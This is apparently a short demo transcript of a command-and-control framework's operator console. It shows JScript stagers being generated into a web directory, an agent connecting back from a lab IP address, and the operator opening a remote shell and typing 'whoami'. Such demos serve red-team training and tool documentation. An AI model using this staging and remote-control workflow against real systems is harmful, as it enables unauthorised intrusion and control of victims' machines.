 [no agent]#> list
Agent list
<no agent>
[no agent]#> ?
Documented commands (type help <topic>):
========================================
cli  exit  genStager  getFile  help  list  putFile  shell  stop  use
[no agent]#> genStager jscript1
[+] Stager created as [/var/www/html/stagers/wsc2Agent1.js]
[no agent]#> genStager jscript2
[+] Stager created as [/var/www/html/stagers/wsc2Agent2.js]
[no agent]#> genStager jscript3
[+] Stager created as [/var/www/html/stagers/wsc2Agent3.js]
[no agent]#> [+] New agent connected: [192.168.111.6:41618]
[no agent]#> list
Agent list
[192.168.111.6:41618]
[no agent]#> use 192.168.111.6:41618
[192.168.111.6:41618]#> cli
[*] Switching to CLI mode
[*] Use the command 'back' to exit CLI mode
[192.168.111.6:41618-cli]#> whoami